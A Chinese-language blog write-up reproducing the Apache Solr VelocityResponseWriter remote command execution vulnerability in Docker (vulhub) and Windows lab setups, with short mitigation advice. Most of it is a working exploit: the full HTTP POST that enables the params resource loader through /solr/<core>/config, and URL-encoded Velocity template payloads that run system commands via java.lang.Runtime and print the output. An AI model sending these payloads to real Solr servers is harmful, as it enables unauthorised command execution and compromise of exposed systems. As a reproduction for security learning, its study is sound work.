Apache Solr远程命令执行漏洞
编写者:thelostworld_fv
简介:
Solr是一个独立的企业级搜索应用服务器,它对外提供类似于Web-service的API接口。用户可以通过http请求,向搜索引擎服务器提交一定格式的XML文件,生成索引;也可以通过Http Get操作提出查找请求,并得到XML格式的返回结果。
漏洞描述:
该漏洞的产生是由于两方面的原因:
当攻击者可以直接访问Solr控制台时,可以通过发送类似/节点名/config的POST请求对该节点的配置文件做更改。
Apache Solr默认集成VelocityResponseWriter插件,在该插件的初始化参数中的params.resource.loader.enabled这个选项是用来控制是否允许参数资源加载器在Solr请求参数中指定模版,默认设置是false。
当设置params.resource.loader.enabled为true时,将允许用户通过设置请求中的参数来指定相关资源的加载,这也就意味着攻击者可以通过构造一个具有威胁的攻击请求,在服务器上进行命令执行。(来自360CERT)
影响版本:
包括且不限于8.2.0(最新版本)
5.4.1/5.5.0
6.6.1/6.6.3
7.0.1/7.1.0/7.2.1/7.3.0/7.4.0/7.5.0/7.7.1/7.7.2
8.1.0/8.1.1/8.2.0
漏洞复现(Docker环境):
使用vulhub中CVE-2019-0193的环境进行搭建
启动vulhub环境:
git clone https://github.com/vulhub/vulhub.git
cd vulhub/solr/CVE-2019-0193

docker-compose up -d
下载完成
创建名为test的Core:
docker-compose exec solr bash bin/solr create_core -c test -d example/example-DIH/solr/db

搭建好后默认端口为8983,访问http://ip:8983 即可
访问页面http://192.168.182.143:8983/solr/#/
可以自己添加Core Selector查看集合
利用前提:攻击者需要知道Solr服务中Core的名称才能执行攻击
图所示的这个名称就是Core的名称
直接构造POST请求,在/solr/test/config目录POST以下数据(修改Core的配置)
POST /solr/test/config HTTP/1.1
Host: 192.168.182.143:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
使用公开的exp发送请求
http://ip:8983/solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
利用poc脚本
命令执行成功
漏洞复现(Windows环境):
1.首先下载Solr
下载链接
https://mirrors.tuna.tsinghua.edu.cn/apache/lucene/solr/8.2.0/solr-8.2.0.zip
2.下载完毕后解压
进入到solr文件的bin文件夹下开启start
http://10.211.55.4:8983/solr/#/

添加Core Selector查看集合
需要去solr的根目录下把默认配置文件复制到想要命名的文件夹下。点Add Core会自动在D:\solr-8.2.0\server\solr下创建同名文件夹。这里需要将D:\solr-8.2.0\server\solr\configsets\_default下的conf文件夹复制到刚刚新建的同名文件夹下,比如我的是D:\solr-8.2.0\server\solr\fuwei
这样一番操作就可以成功添加了。
需要先修改配置
POST /solr/fuwei/config HTTP/1.1
Host: 10.211.55.4:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
修改配置成功
http://10.211.55.4:8983/solr/fuwei/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27whoami%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
命令执行成功。
修复方案:
官方暂未给出相应修复补丁,目前根据网络上的解决方法可以对solr进行访问控制。具体方法参照https://lucene.apache.org/solr/guide/8_1/basic-authentication-plugin.html#enable-basic-authentication
总结:
1、注意docker和windows的环境前面的core怎么创建。
2、必须先burp执行配置修改,才能执行对应的命令执行。
3、最近工作闲暇漏洞复现一下(安全贵在坚持),如果有纰漏,望大佬指正。
参考:
https://mp.weixin.qq.com/s/JJmEzqgzpjY_A1o4a4YOZA
https://mp.weixin.qq.com/s/gl35WFkxhAbuw7BNQa1FiQ
https://mp.weixin.qq.com/s/sEyYh2-8cbvDDBYkZcvImg
个人知乎:https://www.zhihu.com/people/fu-wei-43-69/columns
个人:https://www.jianshu.com/u/bf0e38a8d400


